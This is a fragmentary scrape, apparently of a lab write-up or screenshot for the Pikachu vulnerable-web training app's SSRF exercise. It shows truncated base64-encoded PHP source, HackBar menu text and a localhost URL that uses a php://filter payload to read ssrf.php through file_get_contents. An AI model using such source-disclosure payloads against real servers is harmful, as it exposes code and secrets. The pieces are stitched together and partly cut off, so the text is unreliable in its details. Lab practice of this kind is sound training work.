 PD9waHAKLyoqCiAqIENyZWF0ZWQgYnkgcnVubmVyLmhhbgogKiBUaGVyZSBpcyBub3RoaW5nIG5ldyB1bmRlciB0aGUgc3VuCiAqLwoKCiRTRUxGX1BBR0UgPSBzdWJzdHIoJF9TRVJWRVJbJ1BIUF9TRUxGJ10sc3RycnBvcygk
/ku6XmoLnmja4iU1NSRiLph4zpnaLnmoTpobnnm67mnaXmkJ7mh4Lpl67popjnmoTljp
/lm6AKCiAgICAgICAgPC9kaXY+PCEtLSAvLnBhZ2UtY29udGVudCAtLT4KICAgIDwvZGl2Pgo8L2Rpdj48IS0tIC8ubWFpbi1jb250ZW50IC0tPgoKCgo8P3BocAppbmNsdWRlX29uY2UgJFBJS0FfUk9PVF9ESVIgLiAnZm9vdGVyLnBo
概述
反正都读了,那就在来一首吧
Pikachu PIKA~ PIKA~© runner.han
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1/pikachu/vul/ssrf/ssrf_fgc.php?file=php://filter/read=convert.base64-encode/resource=ssrf.php